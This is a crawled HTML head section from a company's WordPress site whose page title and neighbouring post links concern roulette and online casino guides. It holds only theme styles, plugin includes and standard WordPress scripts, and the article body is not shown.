

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mechanovation.com/roulette-free-video-game-the-ultimate-guide-to-playing-for-enjoyable-and-method/
body_size: 11485
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" class="ancient-ie old-ie no-js" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" class="ancient-ie old-ie no-js" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" class="old-ie no-js" lang="en-US">
<![endif]-->
<!--[if IE 9]>
<html id="ie9" class="old-ie9 no-js" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(a.navigator.standalone?(d=new XMLHttpRequest,d.open("GET","http://mechanovation.com/wp-content/themes/dt-the7/set-cookie.php?devicePixelRatio="+b,!1),d.send()):createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>	<title>MECHANOVATION HITEC SDN. BHD. |   Roulette Free Video Game: The Ultimate Guide to Playing for Enjoyable and Method</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://mechanovation.com/xmlrpc.php" />
	<!--[if IE]>
	<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<style type="text/css" id="static-stylesheet"></style>
	<!-- icon -->
<link rel="icon" href="http://mechanovation.com/wp-content/uploads/2014/07/favicon.png" type="image/png" />
<link rel="shortcut icon" href="http://mechanovation.com/wp-content/uploads/2014/07/favicon.png" type="image/png" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MECHANOVATION HITEC SDN. BHD. &raquo; Feed" href="http://mechanovation.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MECHANOVATION HITEC SDN. BHD. &raquo; Comments Feed" href="http://mechanovation.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mechanovation.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56794,8205,9794,65039],[55358,56794,8203,9794,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='dt-validator-style-css'  href='http://mechanovation.com/wp-content/themes/dt-the7/js/plugins/validator/validationEngine.jquery.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://mechanovation.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900|Open+Sans:300|Indie+Flower:regular|Oswald:300,regular,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css'  href='http://mechanovation.com/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://mechanovation.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.5.4&#038;ver=4.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.medium_grey{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:20px;line-height:20px;font-family:Arial;padding:2px 4px;margin:0px;border-width:0px;border-style:none;background-color:#888;white-space:nowrap}.tp-caption.small_text{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:14px;line-height:20px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap}.tp-caption.medium_text{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:20px;line-height:20px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap}.tp-caption.large_text{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:40px;line-height:40px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap}.tp-caption.very_large_text{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:60px;line-height:60px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;letter-spacing:-2px}.tp-caption.very_big_white{position:absolute;color:#fff;text-shadow:none;font-weight:800;font-size:60px;line-height:60px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;padding:0px 4px;padding-top:1px;background-color:#000}.tp-caption.very_big_black{position:absolute;color:#000;text-shadow:none;font-weight:700;font-size:60px;line-height:60px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;padding:0px 4px;padding-top:1px;background-color:#fff}.tp-caption.modern_medium_fat{position:absolute;color:#000;text-shadow:none;font-weight:800;font-size:24px;line-height:20px;font-family:"Open Sans",sans-serif;margin:0px;border-width:0px;border-style:none;white-space:nowrap}.tp-caption.modern_medium_fat_white{position:absolute;color:#fff;text-shadow:none;font-weight:800;font-size:24px;line-height:20px;font-family:"Open Sans",sans-serif;margin:0px;border-width:0px;border-style:none;white-space:nowrap}.tp-caption.modern_medium_light{position:absolute;color:#000;text-shadow:none;font-weight:300;font-size:24px;line-height:20px;font-family:"Open Sans",sans-serif;margin:0px;border-width:0px;border-style:none;white-space:nowrap}.tp-caption.modern_big_bluebg{position:absolute;color:#fff;text-shadow:none;font-weight:800;font-size:30px;line-height:36px;font-family:"Open Sans",sans-serif;padding:3px 10px;margin:0px;border-width:0px;border-style:none;background-color:#4e5b6c;letter-spacing:0}.tp-caption.modern_big_redbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:30px;line-height:36px;font-family:"Open Sans",sans-serif;padding:3px 10px;padding-top:1px;margin:0px;border-width:0px;border-style:none;background-color:#de543e;letter-spacing:0}.tp-caption.modern_small_text_dark{position:absolute;color:#555;text-shadow:none;font-size:14px;line-height:22px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap}.tp-caption.boxshadow{-moz-box-shadow:0px 0px 20px rgba(0,0,0,0.5);-webkit-box-shadow:0px 0px 20px rgba(0,0,0,0.5);box-shadow:0px 0px 20px rgba(0,0,0,0.5)}.tp-caption.black{color:#000;text-shadow:none}.tp-caption.noshadow{text-shadow:none}.tp-caption.thinheadline_dark{position:absolute;color:rgba(0,0,0,0.85);text-shadow:none;font-weight:300;font-size:30px;line-height:30px;font-family:"Open Sans";background-color:transparent}.tp-caption.thintext_dark{position:absolute;color:rgba(0,0,0,0.85);text-shadow:none;font-weight:300;font-size:16px;line-height:26px;font-family:"Open Sans";background-color:transparent}.tp-caption.largeblackbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#000;padding:0px 20px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.tp-caption.largepinkbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#db4360;padding:0px 20px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.tp-caption.largewhitebg{position:absolute;color:#000;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#fff;padding:0px 20px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.tp-caption.largegreenbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#67ae73;padding:0px 20px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.tp-caption.excerpt{font-size:36px;line-height:36px;font-weight:700;font-family:Arial;color:#ffffff;text-decoration:none;background-color:rgba(0,0,0,1);text-shadow:none;margin:0px;letter-spacing:-1.5px;padding:1px 4px 0px 4px;width:150px;white-space:normal !important;height:auto;border-width:0px;border-color:rgb(255,255,255);border-style:none}.tp-caption.large_bold_grey{font-size:60px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(102,102,102);text-decoration:none;background-color:transparent;text-shadow:none;margin:0px;padding:1px 4px 0px;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.medium_thin_grey{font-size:34px;line-height:30px;font-weight:300;font-family:"Open Sans";color:rgb(102,102,102);text-decoration:none;background-color:transparent;padding:1px 4px 0px;text-shadow:none;margin:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.small_thin_grey{font-size:18px;line-height:26px;font-weight:300;font-family:"Open Sans";color:rgb(117,117,117);text-decoration:none;background-color:transparent;padding:1px 4px 0px;text-shadow:none;margin:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.lightgrey_divider{text-decoration:none;background-color:rgba(235,235,235,1);width:370px;height:3px;background-position:initial initial;background-repeat:initial initial;border-width:0px;border-color:rgb(34,34,34);border-style:none}.tp-caption.large_bold_darkblue{font-size:58px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(52,73,94);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.medium_bg_darkblue{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(52,73,94);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.medium_bold_red{font-size:24px;line-height:30px;font-weight:800;font-family:"Open Sans";color:rgb(227,58,12);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.medium_light_red{font-size:21px;line-height:26px;font-weight:300;font-family:"Open Sans";color:rgb(227,58,12);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.medium_bg_red{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(227,58,12);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.medium_bold_orange{font-size:24px;line-height:30px;font-weight:800;font-family:"Open Sans";color:rgb(243,156,18);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.medium_bg_orange{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(243,156,18);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.grassfloor{text-decoration:none;background-color:rgba(160,179,151,1);width:4000px;height:150px;border-width:0px;border-color:rgb(34,34,34);border-style:none}.tp-caption.large_bold_white{font-size:58px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.medium_light_white{font-size:30px;line-height:36px;font-weight:300;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.mediumlarge_light_white{font-size:34px;line-height:40px;font-weight:300;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.mediumlarge_light_white_center{font-size:34px;line-height:40px;font-weight:300;font-family:"Open Sans";color:#ffffff;text-decoration:none;background-color:transparent;padding:0px 0px 0px 0px;text-align:center;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.medium_bg_asbestos{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(127,140,141);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.medium_light_black{font-size:30px;line-height:36px;font-weight:300;font-family:"Open Sans";color:rgb(0,0,0);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.large_bold_black{font-size:58px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(0,0,0);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.mediumlarge_light_darkblue{font-size:34px;line-height:40px;font-weight:300;font-family:"Open Sans";color:rgb(52,73,94);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.small_light_white{font-size:17px;line-height:28px;font-weight:300;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.roundedimage{border-width:0px;border-color:rgb(34,34,34);border-style:none}.tp-caption.large_bg_black{font-size:40px;line-height:40px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(0,0,0);padding:10px 20px 15px;border-width:0px;border-color:rgb(255,214,88);border-style:none}.tp-caption.mediumwhitebg{font-size:30px;line-height:30px;font-weight:300;font-family:"Open Sans";color:rgb(0,0,0);text-decoration:none;background-color:rgb(255,255,255);padding:5px 15px 10px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none}.tp-caption.grey_heavy_72{font-size:72px;line-height:72px;font-weight:900;font-family:Raleway;color:rgb(213,210,210);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none}.tp-caption.black_heavy_60{font-size:60px;line-height:60px;font-weight:900;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none}.tp-caption.white_heavy_40{font-size:40px;line-height:40px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none}.tp-caption.grey_regular_18{font-size:18px;line-height:26px;font-family:"Open Sans";color:rgb(119,119,119);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none}.tp-caption.black_thin_34{font-size:35px;line-height:35px;font-weight:100;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none}.tp-caption.arrowicon{line-height:1px;border-width:0px;border-color:rgb(34,34,34);border-style:none}.tp-caption.light_heavy_70{font-size:43px;line-height:70px;font-weight:900;font-family:Raleway;color:#ffffff;text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none}.tp-caption.black_heavy_70{font-size:70px;line-height:70px;font-weight:900;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none}.tp-caption.black_bold_40{font-size:36px;line-height:40px;font-weight:800;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;text-shadow:none;background-color:transparent;border-width:0px;border-color:rgb(0,0,0);border-style:none}.tp-caption.black_bold_bg_20{font-size:30px;line-height:20px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;padding:5px 8px;text-shadow:none;background-color:rgb(51,51,51);border-width:0px;border-color:rgb(0,0,0);border-style:none}.tp-caption.greenbox30{line-height:30px;text-decoration:none;background-color:rgb(134,181,103);padding:0px 14px;border-width:0px;border-color:rgb(34,34,34);border-style:none}.tp-caption.fullbg_gradient{width:100%;height:100%;text-decoration:none;background-color:#490202;border-width:0px;border-color:rgb(0,0,0);border-style:none}.tp-caption.light_heavy_70_shadowed{font-size:35px;font-style:italic;line-height:70px;font-weight:900;font-family:Raleway;color:#93e427;text-decoration:none;text-shadow:rgba(0,0,0,0.247059) 0px 0px 7px;background-color:transparent;border-width:0px;border-color:rgb(0,0,0);border-style:none}.tp-caption.green_bold_bg_20{font-size:20px;line-height:20px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:rgb(134,181,103);padding:5px 8px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none}.tp-caption.fullrounded{border-radius:400px 400px 400px 400px;border-width:0px;border-color:rgb(34,34,34);border-style:none}.tp-caption.white_thin_34{font-size:22px;line-height:30px;font-weight:600;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;text-shadow:none;background-color:transparent;border-width:0px;border-color:rgb(0,0,0);border-style:none}.tp-caption.white_heavy_70{font-size:70px;line-height:70px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none}.tp-caption.white_bold_bg_20{font-size:20px;line-height:20px;font-weight:900;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;background-color:rgb(255,255,255);padding:5px 8px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none}.tp-caption.red_bold_bg_20{font-size:20px;line-height:20px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:rgb(224,51,0);padding:5px 8px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none}.tp-caption.blue_bold_bg_20{font-size:20px;line-height:20px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:rgb(53,152,220);padding:5px 8px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none}.tp-caption.light_heavy_40{font-size:40px;line-height:40px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none}.tp-caption.greenishbg_heavy_70{font-size:35px;line-height:14px;font-weight:900;font-family:"Trebuchet MS",Helvetica,sans-serif;color:rgb(255,255,255);text-decoration:none;padding:30px;text-shadow:none;background-color:rgba(0,0,0,0.478431);border-width:0px;border-color:rgb(140,198,63);border-style:none}.tp-caption.borderbox_725x130{min-width:725px;min-height:130px;background-color:transparent;text-decoration:none;border-width:2px;border-color:rgb(255,255,255);border-style:solid}.tp-caption.light_medium_30_shadowed{font-size:30px;line-height:40px;font-weight:700;font-family:Raleway;color:#ffffff;text-decoration:none;background-color:transparent;text-shadow:0px 0px 7px rgba(0,0,0,0.25);border-width:0px;border-color:rgb(0,0,0);border-style:none}.tp-caption.bignumbers_white{color:#ffffff;background-color:rgba(0,0,0,0);font-size:84px;line-height:84px;font-weight:800;font-family:Raleway;text-decoration:none;padding:0px 0px 0px 0px;text-shadow:rgba(0,0,0,0.247059) 0px 0px 7px;border-width:0px;border-color:rgb(255,255,255);border-style:none solid none none}
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}
</style>
<link rel='stylesheet' id='dt-font-h1-new1-css'  href='http://fonts.googleapis.com/css?family=Raleway%3A300&#038;ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='dt-font-h2-new1-css'  href='http://fonts.googleapis.com/css?family=Raleway&#038;ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='dt-font-h3-new1-css'  href='http://fonts.googleapis.com/css?family=Raleway%3A500&#038;ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='dt-font-h5-new1-css'  href='http://fonts.googleapis.com/css?family=Raleway%3A600&#038;ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='http://mechanovation.com/wp-content/themes/dt-the7/css/main.min.css?ver=4.2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='http://mechanovation.com/wp-content/themes/dt-the7/css/font-awesome.min.css?ver=4.2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom.less-css'  href='http://mechanovation.com/wp-content/themes/dt-the7/css/compiled/custom-new1.css?ver=4.2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='http://mechanovation.com/wp-content/themes/dt-the7/css/media.min.css?ver=4.2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-royalslider-css'  href='http://mechanovation.com/wp-content/themes/dt-the7/royalslider/royalslider.css?ver=4.2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://mechanovation.com/wp-content/themes/dt-the7/style.css?ver=4.2.3.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
.content table,
.content td,
.content th {
  border-color: #ffffff;}

#branding a img, #branding img {
    height: auto;
    width: 350px;}

ul.sub-nav:hover {
    visibility: visible !important;
    opacity: inherit !important;
}
</style>
<script type='text/javascript' src='http://mechanovation.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://mechanovation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://mechanovation.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://mechanovation.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://mechanovation.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://mechanovation.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.5.4&#038;ver=4.9'></script>
<script type='text/javascript' src='http://mechanovation.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.5.4&#038;ver=4.9'></script>
<script type='text/javascript' src='http://mechanovation.com/wp-content/themes/dt-the7/js/modernizr.js?ver=4.2.3.1'></script>
<script type='text/javascript' src='http://mechanovation.com/wp-content/themes/dt-the7/js/svg-icons.min.js?ver=4.2.3.1'></script>
<link rel='https://api.w.org/' href='http://mechanovation.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mechanovation.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mechanovation.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Discover the Adventure of Free Gambling Establishment Games Online' href='http://mechanovation.com/discover-the-adventure-of-free-gambling-establishment-games-online/' />
<link rel='next' title='Finest Gambling Enterprises Approving Neteller: A Comprehensive Guide' href='http://mechanovation.com/finest-gambling-enterprises-approving-neteller-a-comprehensive-guide/' />
